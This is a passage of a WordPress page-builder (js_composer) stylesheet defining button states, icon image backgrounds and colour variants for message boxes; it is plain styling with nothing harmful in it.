.open > .dropdown-togglea.vc_btn-warning,
.open > .dropdown-togglebutton.vc_btn-warning {
background-image: none;
}
.vc_btn-warning.disabled,
a.vc_btn-warning.disabled,
button.vc_btn-warning.disabled,
.vc_btn-warning[disabled],
a.vc_btn-warning[disabled],
button.vc_btn-warning[disabled],
fieldset[disabled] .vc_btn-warning,
fieldset[disabled] a.vc_btn-warning,
fieldset[disabled] button.vc_btn-warning,
.vc_btn-warning.disabled:hover,
a.vc_btn-warning.disabled:hover,
button.vc_btn-warning.disabled:hover,
.vc_btn-warning[disabled]:hover,
a.vc_btn-warning[disabled]:hover,
button.vc_btn-warning[disabled]:hover,
fieldset[disabled] .vc_btn-warning:hover,
fieldset[disabled] a.vc_btn-warning:hover,
fieldset[disabled] button.vc_btn-warning:hover,
.vc_btn-warning.disabled:focus,
a.vc_btn-warning.disabled:focus,
button.vc_btn-warning.disabled:focus,
.vc_btn-warning[disabled]:focus,
a.vc_btn-warning[disabled]:focus,
button.vc_btn-warning[disabled]:focus,
fieldset[disabled] .vc_btn-warning:focus,
fieldset[disabled] a.vc_btn-warning:focus,
fieldset[disabled] button.vc_btn-warning:focus,
.vc_btn-warning.disabled:active,
a.vc_btn-warning.disabled:active,
button.vc_btn-warning.disabled:active,
.vc_btn-warning[disabled]:active,
a.vc_btn-warning[disabled]:active,
button.vc_btn-warning[disabled]:active,
fieldset[disabled] .vc_btn-warning:active,
fieldset[disabled] a.vc_btn-warning:active,
fieldset[disabled] button.vc_btn-warning:active,
.vc_btn-warning.disabled.active,
a.vc_btn-warning.disabled.active,
button.vc_btn-warning.disabled.active,
.vc_btn-warning[disabled].active,
a.vc_btn-warning[disabled].active,
button.vc_btn-warning[disabled].active,
fieldset[disabled] .vc_btn-warning.active,
fieldset[disabled] a.vc_btn-warning.active,
fieldset[disabled] button.vc_btn-warning.active {
background-color: #f0ad4e;
border-color: transparent;
}
.vc_btn-warning .badge,
a.vc_btn-warning .badge,
button.vc_btn-warning .badge {
color: #f0ad4e;
background-color: #fff;
}
.vc_btn-danger,
a.vc_btn-danger,
button.vc_btn-danger {
color: #fff;
background-color: #d9534f;
border-color: transparent;
}
.vc_btn-danger:hover,
a.vc_btn-danger:hover,
button.vc_btn-danger:hover,
.vc_btn-danger:focus,
a.vc_btn-danger:focus,
button.vc_btn-danger:focus,
.vc_btn-danger:active,
a.vc_btn-danger:active,
button.vc_btn-danger:active,
.vc_btn-danger.active,
a.vc_btn-danger.active,
button.vc_btn-danger.active,
.open > .dropdown-toggle.vc_btn-danger,
.open > .dropdown-togglea.vc_btn-danger,
.open > .dropdown-togglebutton.vc_btn-danger {
color: #fff;
background-color: #c9302c;
border-color: rgba(0, 0, 0, 0);
}
.vc_btn-danger:active,
a.vc_btn-danger:active,
button.vc_btn-danger:active,
.vc_btn-danger.active,
a.vc_btn-danger.active,
button.vc_btn-danger.active,
.open > .dropdown-toggle.vc_btn-danger,
.open > .dropdown-togglea.vc_btn-danger,
.open > .dropdown-togglebutton.vc_btn-danger {
background-image: none;
}
.vc_btn-danger.disabled,
a.vc_btn-danger.disabled,
button.vc_btn-danger.disabled,
.vc_btn-danger[disabled],
a.vc_btn-danger[disabled],
button.vc_btn-danger[disabled],
fieldset[disabled] .vc_btn-danger,
fieldset[disabled] a.vc_btn-danger,
fieldset[disabled] button.vc_btn-danger,
.vc_btn-danger.disabled:hover,
a.vc_btn-danger.disabled:hover,
button.vc_btn-danger.disabled:hover,
.vc_btn-danger[disabled]:hover,
a.vc_btn-danger[disabled]:hover,
button.vc_btn-danger[disabled]:hover,
fieldset[disabled] .vc_btn-danger:hover,
fieldset[disabled] a.vc_btn-danger:hover,
fieldset[disabled] button.vc_btn-danger:hover,
.vc_btn-danger.disabled:focus,
a.vc_btn-danger.disabled:focus,
button.vc_btn-danger.disabled:focus,
.vc_btn-danger[disabled]:focus,
a.vc_btn-danger[disabled]:focus,
button.vc_btn-danger[disabled]:focus,
fieldset[disabled] .vc_btn-danger:focus,
fieldset[disabled] a.vc_btn-danger:focus,
fieldset[disabled] button.vc_btn-danger:focus,
.vc_btn-danger.disabled:active,
a.vc_btn-danger.disabled:active,
button.vc_btn-danger.disabled:active,
.vc_btn-danger[disabled]:active,
a.vc_btn-danger[disabled]:active,
button.vc_btn-danger[disabled]:active,
fieldset[disabled] .vc_btn-danger:active,
fieldset[disabled] a.vc_btn-danger:active,
fieldset[disabled] button.vc_btn-danger:active,
.vc_btn-danger.disabled.active,
a.vc_btn-danger.disabled.active,
button.vc_btn-danger.disabled.active,
.vc_btn-danger[disabled].active,
a.vc_btn-danger[disabled].active,
button.vc_btn-danger[disabled].active,
fieldset[disabled] .vc_btn-danger.active,
fieldset[disabled] a.vc_btn-danger.active,
fieldset[disabled] button.vc_btn-danger.active {
background-color: #d9534f;
border-color: transparent;
}
.vc_btn-danger .badge,
a.vc_btn-danger .badge,
button.vc_btn-danger .badge {
color: #d9534f;
background-color: #fff;
}
.vc_button-2-wrapper {
display: inline-block;
vertical-align: middle;
}
.vc_button-2-wrapper.vc_button-2-align-left {
display: block;
text-align: left;
}
.vc_button-2-wrapper.vc_button-2-align-right {
display: block;
text-align: right;
}
.vc_button-2-wrapper.vc_button-2-align-center {
display: block;
text-align: center;
}
i.icon {
display: inline-block;
width: 16px;
height: 16px;
line-height: 16px;
vertical-align: text-top;
margin-left: 5px;
}
.wpb_btn-large i.icon {
height: 19px;
margin-left: 9px;
}
.wpb_btn-small i.icon {
height: 15px;
}
.wpb_btn-mini i.icon {
display: none;
}
.wpb_address_book i.icon,
option.wpb_address_book {
background: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/address-book.png) no-repeat right center;
}
.wpb_alarm_clock i.icon,
option.wpb_alarm_clock {
background: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/alarm-clock.png) no-repeat right center;
}
.wpb_anchor i.icon,
option.wpb_anchor {
background: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/anchor.png) no-repeat right center;
}
.wpb_application_image i.icon,
option.wpb_application_image {
background: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/application-image.png) no-repeat right center;
}
.wpb_arrow i.icon,
option.wpb_arrow {
background: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/arrow.png) no-repeat right center;
}
.wpb_asterisk i.icon,
option.wpb_asterisk {
background: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/asterisk.png) no-repeat right center;
}
.wpb_hammer i.icon,
option.wpb_hammer {
background: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/auction-hammer.png) no-repeat right center;
}
.wpb_balloon i.icon,
option.wpb_balloon {
background: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/balloon.png) no-repeat right center;
}
.wpb_balloon_buzz i.icon,
option.wpb_balloon_buzz {
background: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/balloon-buzz.png) no-repeat right center;
}
.wpb_balloon_facebook i.icon,
option.wpb_balloon_facebook {
background: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/balloon-facebook.png) no-repeat right center;
}
.wpb_balloon_twitter i.icon,
option.wpb_balloon_twitter {
background: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/balloon-twitter.png) no-repeat right center;
}
.wpb_battery i.icon,
option.wpb_battery {
background: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/battery-full.png) no-repeat right center;
}
.wpb_binocular i.icon,
option.wpb_binocular {
background: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/binocular.png) no-repeat right center;
}
.wpb_document_excel i.icon,
option.wpb_document_excel {
background: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/blue-document-excel.png) no-repeat right center;
}
.wpb_document_image i.icon,
option.wpb_document_image {
background: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/blue-document-image.png) no-repeat right center;
}
.wpb_document_music i.icon,
option.wpb_document_music {
background: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/blue-document-music.png) no-repeat right center;
}
.wpb_document_office i.icon,
option.wpb_document_office {
background: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/blue-document-office.png) no-repeat right center;
}
.wpb_document_pdf i.icon,
option.wpb_document_pdf {
background: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/blue-document-pdf.png) no-repeat right center;
}
.wpb_document_powerpoint i.icon,
option.wpb_document_powerpoint {
background: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/blue-document-powerpoint.png) no-repeat right center;
}
.wpb_document_word i.icon,
option.wpb_document_word {
background: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/blue-document-word.png) no-repeat right center;
}
.wpb_bookmark i.icon,
option.wpb_bookmark {
background: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/bookmark.png) no-repeat right center;
}
.wpb_camcorder i.icon,
option.wpb_camcorder {
background: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/camcorder.png) no-repeat right center;
}
.wpb_camera i.icon,
option.wpb_camera {
background: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/camera.png) no-repeat right center;
}
.wpb_chart i.icon,
option.wpb_chart {
background: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/chart.png) no-repeat right center;
}
.wpb_chart_pie i.icon,
option.wpb_chart_pie {
background: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/chart-pie.png) no-repeat right center;
}
.wpb_clock i.icon,
option.wpb_clock {
background: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/clock.png) no-repeat right center;
}
.wpb_play i.icon,
option.wpb_play {
background: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/control.png) no-repeat right center;
}
.wpb_fire i.icon,
option.wpb_fire {
background: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/fire.png) no-repeat right center;
}
.wpb_heart i.icon,
option.wpb_heart {
background: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/heart.png) no-repeat right center;
}
.wpb_mail i.icon,
option.wpb_mail {
background: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/mail.png) no-repeat right center;
}
.wpb_shield i.icon,
option.wpb_shield {
background: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/plus-shield.png) no-repeat right center;
}
.wpb_video i.icon,
option.wpb_video {
background: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/icons/video.png) no-repeat right center;
}
.vc_column_container .vc_btn,
.vc_column_container .wpb_button {
margin-top: 5px;
margin-bottom: 5px;
}  .vc_message_box {
border: 1px solid transparent;
display: block;
overflow: hidden;
margin: 0 0 21.73913043px 0;
padding: 1em 1em 1em 4em;
position: relative;
font-size: 1em;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.vc_message_box > p:first-child {
margin-top: 0;
}
.vc_message_box > p:last-child {
margin-bottom: 0;
}
.vc_message_box-icon {
bottom: 0;
font-size: 1em;
font-style: normal;
left: 0;
position: absolute;
top: 0;
width: 4em;
}
.vc_message_box-icon > * {
font-size: 1.7em;
line-height: 1;
font-style: normal;
left: 50%;
position: absolute;
top: 50%;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
-o-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
}
.vc_message_box-icon > .fa {
font-size: 1.7em;
line-height: 1;
}
.vc_color-blue.vc_message_box {
color: #364a8a;
border-color: #c5cff0;
background-color: #edf1fa;
}
.vc_color-blue.vc_message_box .vc_message_box-icon {
color: #5472D2;
}
.vc_color-blue.vc_message_box-solid {
color: #fff;
border-color: transparent;
background-color: #5472D2;
}
.vc_color-blue.vc_message_box-solid .vc_message_box-icon {
color: #fff;
}
.vc_color-blue.vc_message_box-outline,
.vc_color-blue.vc_message_box-solid-icon {
color: #364a8a;
border-color: #5472D2;
background-color: transparent;
}
.vc_color-blue.vc_message_box-outline .vc_message_box-icon,
.vc_color-blue.vc_message_box-solid-icon .vc_message_box-icon {
color: #5472D2;
}
.vc_color-blue.vc_message_box-solid-icon .vc_message_box-icon {
color: #fff;
background-color: #5472D2;
}
.vc_color-blue.vc_message_box-3d {
box-shadow: 0 5px 0 #9daee5;
}
.vc_color-turquoise.vc_message_box {
color: #085b61;
border-color: #c6ecee;
background-color: #ebfcfd;
}
.vc_color-turquoise.vc_message_box .vc_message_box-icon {
color: #00C1CF;
}
.vc_color-turquoise.vc_message_box-solid {
color: #fff;
border-color: transparent;
background-color: #00C1CF;
}
.vc_color-turquoise.vc_message_box-solid .vc_message_box-icon {
color: #fff;
}
.vc_color-turquoise.vc_message_box-outline,
.vc_color-turquoise.vc_message_box-solid-icon {
color: #085b61;
border-color: #00C1CF;
background-color: transparent;
}
.vc_color-turquoise.vc_message_box-outline .vc_message_box-icon,
.vc_color-turquoise.vc_message_box-solid-icon .vc_message_box-icon {
color: #00C1CF;
}
.vc_color-turquoise.vc_message_box-solid-icon .vc_message_box-icon {
color: #fff;
background-color: #00C1CF;
}
.vc_color-turquoise.vc_message_box-3d {
box-shadow: 0 5px 0 #9fdee3;
}
.vc_color-pink.vc_message_box {
color: #d82e21;
border-color: #ffd8d6;
background-color: #fff0ef;
}
.vc_color-pink.vc_message_box .vc_message_box-icon {
color: #FE6C61;
}
.vc_color-pink.vc_message_box-solid {
color: #fff;
border-color: transparent;
background-color: #FE6C61;
}
.vc_color-pink.vc_message_box-solid .vc_message_box-icon {
color: #fff;
}
.vc_color-pink.vc_message_box-outline,
.vc_color-pink.vc_message_box-solid-icon {
color: #d82e21;
border-color: #FE6C61;
background-color: transparent;
}
.vc_color-pink.vc_message_box-outline .vc_message_box-icon,
.vc_color-pink.vc_message_box-solid-icon .vc_message_box-icon {
color: #FE6C61;
}
.vc_color-pink.vc_message_box-solid-icon .vc_message_box-icon {
color: #fff;
background-color: #FE6C61;
}
.vc_color-pink.vc_message_box-3d {
box-shadow: 0 5px 0 #fea9a3;
}
.vc_color-violet.vc_message_box {
color: #5e4a81;
border-color: #d4c8e9;
background-color: #f0ecf7;
}
.vc_color-violet.vc_message_box .vc_message_box-icon {
color: #8D6DC4;
}
.vc_color-violet.vc_message_box-solid {
color: #fff;
border-color: transparent;
background-color: #8D6DC4;
}
.vc_color-violet.vc_message_box-solid .vc_message_box-icon {
color: #fff;
}
.vc_color-violet.vc_message_box-outline,
.vc_color-violet.vc_message_box-solid-icon {
color: #5e4a81;
border-color: #8D6DC4;
background-color: transparent;
}
.vc_color-violet.vc_message_box-outline .vc_message_box-icon,
.vc_color-violet.vc_message_box-solid-icon .vc_message_box-icon {
color: #8D6DC4;
}
.vc_color-violet.vc_message_box-solid-icon .vc_message_box-icon {
color: #fff;
background-color: #8D6DC4;
}
.vc_color-violet.vc_message_box-3d {
box-shadow: 0 5px 0 #b8a3da;
}
.vc_color-peacoc.vc_message_box {
color: #366a79;
border-color: #c2e3ec;
background-color: #e9f5f8;
}
.vc_color-peacoc.vc_message_box .vc_message_box-icon {
color: #4CADC9;
}
.vc_color-peacoc.vc_message_box-solid {
color: #fff;
border-color: transparent;
background-color: #4CADC9;
}
.vc_color-peacoc.vc_message_box-solid .vc_message_box-icon {
color: #fff;
}
.vc_color-peacoc.vc_message_box-outline,
.vc_color-peacoc.vc_message_box-solid-icon {
color: #366a79;
border-color: #4CADC9;
background-color: transparent;
}
.vc_color-peacoc.vc_message_box-outline .vc_message_box-icon,
.vc_color-peacoc.vc_message_box-solid-icon .vc_message_box-icon {
color: #4CADC9;
}
.vc_color-peacoc.vc_message_box-solid-icon .vc_message_box-icon {
color: #fff;
background-color: #4CADC9;
}
.vc_color-peacoc.vc_message_box-3d {
box-shadow: 0 5px 0 #9ad1e1;
}
.vc_color-chino.vc_message_box {
color: #978258;
border-color: #e5ded2;
background-color: #f7f5f2;
}
.vc_color-chino.vc_message_box .vc_message_box-icon {
color: #CEC2AB;
}
.vc_color-chino.vc_message_box-solid {
color: #fff;
border-color: transparent;
background-color: #CEC2AB;
}
.vc_color-chino.vc_message_box-solid .vc_message_box-icon {
color: #fff;
}
.vc_color-chino.vc_message_box-outline,
.vc_color-chino.vc_message_box-solid-icon {
color: #978258;
border-color: #CEC2AB;
background-color: transparent;
}
.vc_color-chino.vc_message_box-outline .vc_message_box-icon,
.vc_color-chino.vc_message_box-solid-icon .vc_message_box-icon {
color: #CEC2AB;
}
.vc_color-chino.vc_message_box-solid-icon .vc_message_box-icon {
color: #fff;
background-color: #CEC2AB;
}
.vc_color-chino.vc_message_box-3d {
box-shadow: 0 5px 0 #d2c7b1;
}
.vc_color-mulled_wine.vc_message_box {
color: #1e1b22;
border-color: #d0ccd6;
background-color: #eae8ed;
}
.vc_color-mulled_wine.vc_message_box .vc_message_box-icon {
color: #50485B;
}
.vc_color-mulled_wine.vc_message_box-solid {
color: #fff;
border-color: transparent;
background-color: #50485B;
}
.vc_color-mulled_wine.vc_message_box-solid .vc_message_box-icon {
color: #fff;
}
.vc_color-mulled_wine.vc_message_box-outline,
.vc_color-mulled_wine.vc_message_box-solid-icon {
color: #1e1b22;
border-color: #50485B;
background-color: transparent;
}
.vc_color-mulled_wine.vc_message_box-outline .vc_message_box-icon,
.vc_color-mulled_wine.vc_message_box-solid-icon .vc_message_box-icon {
color: #50485B;
}
.vc_color-mulled_wine.vc_message_box-solid-icon .vc_message_box-icon {
color: #fff;
background-color: #50485B;
}
.vc_color-mulled_wine.vc_message_box-3d {
box-shadow: 0 5px 0 #b6afc0;
}
.vc_color-vista_blue.vc_message_box {
color: #3e8e5e;
border-color: #bcebcf;
background-color: #e3f7eb;
}
.vc_color-vista_blue.vc_message_box .vc_message_box-icon {
color: #75D69C;
}
.vc_color-vista_blue.vc_message_box-solid {
color: #fff;
border-color: transparent;
background-color: #75D69C;
}
.vc_color-vista_blue.vc_message_box-solid .vc_message_box-icon {
color: #fff;
}
.vc_color-vista_blue.vc_message_box-outline,
.vc_color-vista_blue.vc_message_box-solid-icon {
color: #3e8e5e;
border-color: #75D69C;
background-color: transparent;
}
.vc_color-vista_blue.vc_message_box-outline .vc_message_box-icon,
.vc_color-vista_blue.vc_message_box-solid-icon .vc_message_box-icon {
color: #75D69C;
}
.vc_color-vista_blue.vc_message_box-solid-icon .vc_message_box-icon {
color: #fff;
background-color: #75D69C;
}
.vc_color-vista_blue.vc_message_box-3d {
box-shadow: 0 5px 0 #94dfb3;
}
.vc_color-orange.vc_message_box {
color: #c3811c;
border-color: #fbe1ba;
background-color: #fef6eb;
}
.vc_color-orange.vc_message_box .vc_message_box-icon {
color: #F7BE68;
}
.vc_color-orange.vc_message_box-solid {
color: #fff;
border-color: transparent;
background-color: #F7BE68;
}
.vc_color-orange.vc_message_box-solid .vc_message_box-icon {
color: #fff;
}
.vc_color-orange.vc_message_box-outline,
.vc_color-orange.vc_message_box-solid-icon {
color: #c3811c;
border-color: #F7BE68;
background-color: transparent;
}
.vc_color-orange.vc_message_box-outline .vc_message_box-icon,
.vc_color-orange.vc_message_box-solid-icon .vc_message_box-icon {
color: #F7BE68;
}
.vc_color-orange.vc_message_box-solid-icon .vc_message_box-icon {
color: #fff;
background-color: #F7BE68;
}
.vc_color-orange.vc_message_box-3d {
box-shadow: 0 5px 0 #f9cd8a;
}
.vc_color-sky.vc_message_box {
color: #2a6194;
border-color: #bedaf4;
background-color: #eaf3fb;
}
.vc_color-sky.vc_message_box .vc_message_box-icon {
color: #5AA1E3;
}
.vc_color-sky.vc_message_box-solid {
color: #fff;
border-color: transparent;
background-color: #5AA1E3;
}
.vc_color-sky.vc_message_box-solid .vc_message_box-icon {
color: #fff;
}
.vc_color-sky.vc_message_box-outline,
.vc_color-sky.vc_message_box-solid-icon {
color: #2a6194;
border-color: #5AA1E3;
background-color: transparent;
}
.vc_color-sky.vc_message_box-outline .vc_message_box-icon,
.vc_color-sky.vc_message_box-solid-icon .vc_message_box-icon {
color: #5AA1E3;
}
.vc_color-sky.vc_message_box-solid-icon .vc_message_box-icon {
color: #fff;
background-color: #5AA1E3;
}
.vc_color-sky.vc_message_box-3d {
box-shadow: 0 5px 0 #93c1ed;
}
.vc_color-green.vc_message_box {
color: #3e562b;
border-color: #c2e1a9;
background-color: #eaf5e2;
}
.vc_color-green.vc_message_box .vc_message_box-icon {
color: #6DAB3C;
}
.vc_color-green.vc_message_box-solid {
color: #fff;
border-color: transparent;
background-color: #6DAB3C;
}
.vc_color-green.vc_message_box-solid .vc_message_box-icon {
color: #fff;
}
.vc_color-green.vc_message_box-outline,
.vc_color-green.vc_message_box-solid-icon {
color: #3e562b;
border-color: #6DAB3C;
background-color: transparent;
}
.vc_color-green.vc_message_box-outline .vc_message_box-icon,
.vc_color-green.vc_message_box-solid-icon .vc_message_box-icon {
color: #6DAB3C;
}
.vc_color-green.vc_message_box-solid-icon .vc_message_box-icon {
color: #fff;
background-color: #6DAB3C;
}
.vc_color-green.vc_message_box-3d {
box-shadow: 0 5px 0 #a7d484;
}
.vc_color-juicy_pink.vc_message_box {
color: #a3231f;
border-color: #fbc7c5;
background-color: #fef5f5;
}
.vc_color-juicy_pink.vc_message_box .vc_message_box-icon {
color: #F4524D;
}
.vc_color-juicy_pink.vc_message_box-solid {
color: #fff;
border-color: transparent;
background-color: #F4524D;
}
.vc_color-juicy_pink.vc_message_box-solid .vc_message_box-icon {
color: #fff;
}
.vc_color-juicy_pink.vc_message_box-outline,
.vc_color-juicy_pink.vc_message_box-solid-icon {
color: #a3231f;
border-color: #F4524D;
background-color: transparent;
}
.vc_color-juicy_pink.vc_message_box-outline .vc_message_box-icon,
.vc_color-juicy_pink.vc_message_box-solid-icon .vc_message_box-icon {
color: #F4524D;
}
.vc_color-juicy_pink.vc_message_box-solid-icon .vc_message_box-icon {
color: #fff;
background-color: #F4524D;
}
.vc_color-juicy_pink.vc_message_box-3d {
box-shadow: 0 5px 0 #f89895;
}
.vc_color-sandy_brown.vc_message_box {
color: #c3501c;
border-color: #fbceba;
background-color: #fef1eb;
}
.vc_color-sandy_brown.vc_message_box .vc_message_box-icon {
color: #F79468;
}
.vc_color-sandy_brown.vc_message_box-solid {
color: #fff;
border-color: transparent;
background-color: #F79468;
}
.vc_color-sandy_brown.vc_message_box-solid .vc_message_box-icon {
color: #fff;
}
.vc_color-sandy_brown.vc_message_box-outline,
.vc_color-sandy_brown.vc_message_box-solid-icon {
color: #c3501c;
border-color: #F79468;
background-color: transparent;
}
.vc_color-sandy_brown.vc_message_box-outline .vc_message_box-icon,
.vc_color-sandy_brown.vc_message_box-solid-icon .vc_message_box-icon {
color: #F79468;
}
.vc_color-sandy_brown.vc_message_box-solid-icon .vc_message_box-icon {
color: #fff;
background-color: #F79468;
}
.vc_color-sandy_brown.vc_message_box-3d {
box-shadow: 0 5px 0 #f9ac8a;
}
.vc_color-purple.vc_message_box {
color: #886389;
border-color: #e3cbe3;
background-color: #f5ecf5;
}
.vc_color-purple.vc_message_box .vc_message_box-icon {
color: #B97EBB;
}
.vc_color-purple.vc_message_box-solid {
color: #fff;
border-color: transparent;
background-color: #B97EBB;
}
.vc_color-purple.vc_message_box-solid .vc_message_box-icon {
color: #fff;
}
.vc_color-purple.vc_message_box-outline,
.vc_color-purple.vc_message_box-solid-icon {
color: #886389;
border-color: #B97EBB;
background-color: transparent;
}
.vc_color-purple.vc_message_box-outline .vc_message_box-icon,
.vc_color-purple.vc_message_box-solid-icon .vc_message_box-icon {
color: #B97EBB;
}
.vc_color-purple.vc_message_box-solid-icon .vc_message_box-icon {
color: #fff;
background-color: #B97EBB;
}
.vc_color-purple.vc_message_box-3d {
box-shadow: 0 5px 0 #d1a9d2;
}
.vc_color-black.vc_message_box {
color: #fff;
border-color: #2A2A2A;
background-color: #3c3c3c;
}
.vc_color-black.vc_message_box .vc_message_box-icon {
color: #2A2A2A;
}
.vc_color-black.vc_message_box-solid {
color: #fff;
border-color: transparent;
background-color: #2A2A2A;
}
.vc_color-black.vc_message_box-solid .vc_message_box-icon {
color: #fff;
}
.vc_color-black.vc_message_box-outline,
.vc_color-black.vc_message_box-solid-icon {
color: #fff;
border-color: #2A2A2A;
background-color: transparent;
}
.vc_color-black.vc_message_box-outline .vc_message_box-icon,
.vc_color-black.vc_message_box-solid-icon .vc_message_box-icon {
color: #2A2A2A;
}
.vc_color-black.vc_message_box-solid-icon .vc_message_box-icon {
color: #fff;
background-color: #2A2A2A;
}
.vc_color-black.vc_message_box-3d {
box-shadow: 0 5px 0 #101010;
}
.vc_color-grey.vc_message_box {
color: #858585;
border-color: #d2d2d2;
background-color: #EBEBEB;
}
.vc_color-grey.vc_message_box .vc_message_box-icon {
color: #EBEBEB;
}
.vc_color-grey.vc_message_box-solid {
color: #858585;
border-color: transparent;
background-color: #EBEBEB;
}
.vc_color-grey.vc_message_box-solid .vc_message_box-icon {
color: #858585;
}
.vc_color-grey.vc_message_box-outline,
.vc_color-grey.vc_message_box-solid-icon {
color: #858585;
border-color: #EBEBEB;
background-color: transparent;
}
.vc_color-grey.vc_message_box-outline .vc_message_box-icon,
.vc_color-grey.vc_message_box-solid-icon .vc_message_box-icon {
color: #EBEBEB;
}
.vc_color-grey.vc_message_box-solid-icon .vc_message_box-icon {
color: #858585;
background-color: #EBEBEB;
}
.vc_color-grey.vc_message_box-3d {
box-shadow: 0 5px 0 #b8b8b8;
}
.vc_color-white.vc_message_box {
color: #b3b3b3;
border-color: #e6e6e6;
background-color: #FFFFFF;
}
.vc_color-white.vc_message_box .vc_message_box-icon {
color: #FFFFFF;
}
.vc_color-white.vc_message_box-solid {
color: #b3b3b3;
border-color: transparent;
background-color: #FFFFFF;
}
.vc_color-white.vc_message_box-solid .vc_message_box-icon {
color: #b3b3b3;
}
.vc_color-white.vc_message_box-outline,
.vc_color-white.vc_message_box-solid-icon {
color: #b3b3b3;
border-color: #FFFFFF;
background-color: transparent;
}
.vc_color-white.vc_message_box-outline .vc_message_box-icon,
.vc_color-white.vc_message_box-solid-icon .vc_message_box-icon {
color: #FFFFFF;
}
.vc_color-white.vc_message_box-solid-icon .vc_message_box-icon {
color: #b3b3b3;
background-color: #FFFFFF;
}
.vc_color-white.vc_message_box-3d {
box-shadow: 0 5px 0 #cccccc;
}
.vc_color-info.vc_message_box {
color: #5e7f96;
border-color: #cfebfe;
background-color: #dff2fe;
}
.vc_color-info.vc_message_box .vc_message_box-icon {
color: #56b0ee;
}
.vc_color-info.vc_message_box-solid {
color: #fff;
border-color: transparent;
background-color: #56b0ee;
}
.vc_color-info.vc_message_box-solid .vc_message_box-icon {
color: #fff;
}
.vc_color-info.vc_message_box-outline,
.vc_color-info.vc_message_box-solid-icon {
color: #5e7f96;
border-color: #56b0ee;
background-color: transparent;
}
.vc_color-info.vc_message_box-outline .vc_message_box-icon,
.vc_color-info.vc_message_box-solid-icon .vc_message_box-icon {
color: #56b0ee;
}
.vc_color-info.vc_message_box-solid-icon .vc_message_box-icon {
color: #fff;
background-color: #56b0ee;
}
.vc_color-info.vc_message_box-3d {
box-shadow: 0 5px 0 #9dd6fd;
}
.vc_color-success.vc_message_box {
color: #5e7f96;
border-color: #cfebfe;
background-color: #e6fdf8;
}
.vc_color-success.vc_message_box .vc_message_box-icon {
color: #1bbc9b;
}
.vc_color-success.vc_message_box-solid {
color: #fff;
border-color: transparent;
background-color: #1bbc9b;
}
.vc_color-success.vc_message_box-solid .vc_message_box-icon {
color: #fff;
}
.vc_color-success.vc_message_box-outline,
.vc_color-success.vc_message_box-solid-icon {
color: #5e7f96;
border-color: #1bbc9b;
background-color: transparent;
}
.vc_color-success.vc_message_box-outline .vc_message_box-icon,
.vc_color-success.vc_message_box-solid-icon .vc_message_box-icon {
color: #1bbc9b;
}
.vc_color-success.vc_message_box-solid-icon .vc_message_box-icon {
color: #fff;
background-color: #1bbc9b;
}
.vc_color-success.vc_message_box-3d {
box-shadow: 0 5px 0 #9dd6fd;
}
.vc_color-warning.vc_message_box {
color: #9d8967;
border-color: #ffeccc;
background-color: #fff4e2;
}
.vc_color-warning.vc_message_box .vc_message_box-icon {
color: #fcb53f;
}
.vc_color-warning.vc_message_box-solid {
color: #fff;
border-color: transparent;
background-color: #fcb53f;
}
.vc_color-warning.vc_message_box-solid .vc_message_box-icon {
color: #fff;
}
.vc_color-warning.vc_message_box-outline,
.vc_color-warning.vc_message_box-solid-icon {
color: #9d8967;
border-color: #fcb53f;
background-color: transparent;
}
.vc_color-warning.vc_message_box-outline .vc_message_box-icon,
.vc_color-warning.vc_message_box-solid-icon .vc_message_box-icon {
color: #fcb53f;
}
.vc_color-warning.vc_message_box-solid-icon .vc_message_box-icon {
color: #fff;
background-color: #fcb53f;
}
.vc_color-warning.vc_message_box-3d {
box-shadow: 0 5px 0 #ffd999;
}
.vc_color-danger.vc_message_box {
color: #a85959;
border-color: #fedede;
background-color: #fdeaea;
}
.vc_color-danger.vc_message_box .vc_message_box-icon {
color: #ff7877;
}
.vc_color-danger.vc_message_box-solid {
color: #fff;
border-color: transparent;
background-color: #ff7877;
}
.vc_color-danger.vc_message_box-solid .vc_message_box-icon {
color: #fff;
}
.vc_color-danger.vc_message_box-outline,
.vc_color-danger.vc_message_box-solid-icon {
color: #a85959;
border-color: #ff7877;
background-color: transparent;
}
.vc_color-danger.vc_message_box-outline .vc_message_box-icon,
.vc_color-danger.vc_message_box-solid-icon .vc_message_box-icon {
color: #ff7877;
}
.vc_color-danger.vc_message_box-solid-icon .vc_message_box-icon {
color: #fff;
background-color: #ff7877;
}
.vc_color-danger.vc_message_box-3d {
